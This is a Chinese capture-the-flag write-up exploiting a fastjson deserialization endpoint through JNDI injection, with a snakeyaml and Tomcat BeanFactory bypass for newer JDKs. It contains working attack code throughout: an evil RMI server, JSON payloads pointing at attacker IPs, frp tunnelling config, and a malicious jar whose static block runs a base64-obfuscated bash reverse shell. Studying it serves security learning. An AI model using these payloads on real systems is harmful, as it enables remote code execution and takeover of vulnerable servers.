simple_json
考点:
snakeyaml绕过高版本jndi
解题
给了一个jar包,看一下controller
package ycb.simple_json.controller;
import com.alibaba.fastjson.JSON;
import java.io.IOException;
import javax.servlet.ServletInputStream;
import javax.servlet.http.HttpServletRequest;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
import ycb.simple_json.message.Message;
import ycb.simple_json.service.ApiTestService;
@RestController
@RequestMapping({"/ApiTest"})
public class JsonApiTestController {
@Autowired
private ApiTestService apiTestService;
public JsonApiTestController() {
}
@GetMapping({"/get"})
public String getApiTest() {
return this.apiTestService.getMsg().toString();
}
@PostMapping({"/post"})
public String postApiTest(HttpServletRequest request) {
ServletInputStream inputStream = null;
String jsonStr = null;
try {
inputStream = request.getInputStream();
StringBuffer stringBuffer = new StringBuffer();
byte[] buf = new byte[1024];
int len = false;
int len;
while((len = inputStream.read(buf)) != -1) {
stringBuffer.append(new String(buf, 0, len));
}
inputStream.close();
jsonStr = stringBuffer.toString();
return ((Message)JSON.parseObject(jsonStr, Message.class)).toString();
} catch (IOException var7) {
var7.printStackTrace();
return "Test fail";
}
}
}
在/ApiTest/post中有((Message)JSON.parseObject(jsonStr, Message.class)).toString();,利用fastjson来打,Test类给了ldap的payload
package ycb.simple_json;
import com.alibaba.fastjson.JSON;
import ycb.simple_json.message.Message;
public class Test {
public Test() {
}
public static void main(String[] args) {
System.out.println(JSON.parseObject("{\"content\" : {\"@type\": \"ycb.simple_json.service.JNDIService\", \"target\":\"ldap://101.33.211.155:8087/aaa\"}, \"msg\":{\"$ref\":\"$.content.context\"}}", Message.class));
}
}
本地尝试低版本可以打,远程不行,猜测是JNDI高版本绕过
这里依赖中发现了snakeyaml,我们可以尝试rmi打反序列化
贴两篇参考文章:
http://tttang.com/archive/1405/#toc_snakeyaml
https://github.com/passer-W/snakeyaml-memshell
https://xz.aliyun.com/t/11208
先构造一个rmi服务器
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import org.apache.naming.ResourceRef;
import javax.naming.StringRefAddr;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class EvilRMIServer {
public static void main(String[] args) throws Exception {
System.out.println("[*]Evil RMI Server is Listening on port: 9999");
Registry registry = LocateRegistry.createRegistry( 9999);
ResourceRef ref = new ResourceRef("org.yaml.snakeyaml.Yaml", null, "", "",
true, "org.apache.naming.factory.BeanFactory", null);
String yaml = "!!javax.script.ScriptEngineManager [\n" +
" !!java.net.URLClassLoader [[\n" +
" !!java.net.URL [\"http://1.117.171.248:8887/yaml-payload.jar\"]\n" +
" ]]\n" +
"]";
ref.add(new StringRefAddr("forceString", "a=load"));
ref.add(new StringRefAddr("a", yaml));
System.out.println("[*]Evil command: rce");
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
registry.bind("rce", referenceWrapper);
}
}
接下来将恶意jar放在对应端口后本地起一个rmiserver并利用frp将其映射到外网,client配置文件:
[common]
server_addr = 47.109.17.144
server_port = 8081
[ssh]
type = tcp
local_ip = 127.0.0.1
local_port = 9999
remote_port = 8082
接下来kali起一个题目环境app.jar
http://192.168.111.5:8080/ApiTest/post
POST:
# 记得type改为json
{"content" : {"@type": "ycb.simple_json.service.JNDIService", "target":"rmi://47.109.17.144:8082/rce"}, "msg":{"$ref":"$.content.context"}}
打完之后报500

接下来?passer=whoami即可执行命令
这里发现一个问题就是远程无法连接,看了wp发现用到一个工具
https://github.com/orangetw/JNDI-Injection-Bypass
将snakeyaml添加后打包
public ReferenceWrapper execBySnake() throws Exception{
ResourceRef ref = new ResourceRef("org.yaml.snakeyaml.Yaml", null, "", "",
true, "org.apache.naming.factory.BeanFactory", null);
String yaml = "!!javax.script.ScriptEngineManager [\n" +
" !!java.net.URLClassLoader [[\n" +
" !!java.net.URL [\"http://1.117.171.248:8887/yaml-payload.jar\"]\n" +
" ]]\n" +
"]";
ref.add(new StringRefAddr("forceString", "a=load"));
ref.add(new StringRefAddr("a", yaml));
return new ReferenceWrapper(ref);
}
/**
* TODO: Need more methods to bypass in different java app builded by JDK 1.8.0_191+
*/
public static void main(String[] args) throws Exception{
System.out.println("Creating evil RMI registry on port 1097");
Registry registry = LocateRegistry.createRegistry(1097);
String ip = args[0];
System.out.println(ip);
EvilRMIServer evilRMIServer = new EvilRMIServer(new Listener(ip,5555));
System.setProperty("java.rmi.server.hostname",ip);
registry.bind("ExecByEL",evilRMIServer.execByEL());
registry.bind("ExecByGroovy",evilRMIServer.execByGroovy());
registry.bind("ExecBySnake",evilRMIServer.execBySnake());
}
}
服务器开启rmiserver
java -cp JNDI-Injection-Bypass-1.0-SNAPSHOT-all.jar payloads.EvilRMIServer 1.117.171.248
最终payload
{"content" : {"@type": "ycb.simple_json.service.JNDIService", "target":"rmi://1.117.171.248:1097/ExecBySnake"}, "msg":{"$ref":"$.content.context"}}
注意
关于恶意jar的构造
https://github.com/passer-W/snakeyaml-memshell
或者自己构造
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class Exp implements ScriptEngineFactory {
static {
try {
Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjExNy4xNzEuMjQ4LzM5NTQzIDA+JjE=}|{base64,-d}|{bash,-i}");
} catch (IOException e){
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
@Override
public List<String> getExtensions() {
return null;
}
@Override
public List<String> getMimeTypes() {
return null;
}
@Override
public List<String> getNames() {
return null;
}
@Override
public String getLanguageName() {
return null;
}
@Override
public String getLanguageVersion() {
return null;
}
@Override
public Object getParameter(String key) {
return null;
}
@Override
public String getMethodCallSyntax(String obj, String m, String... args) {
return null;
}
@Override
public String getOutputStatement(String toDisplay) {
return null;
}
@Override
public String getProgram(String... statements) {
return null;
}
@Override
public ScriptEngine getScriptEngine() {
return null;
}
}
同目录下创建META-INF/services/javax.script.ScriptEngineFactory文件,内容为Exp
编译打包即可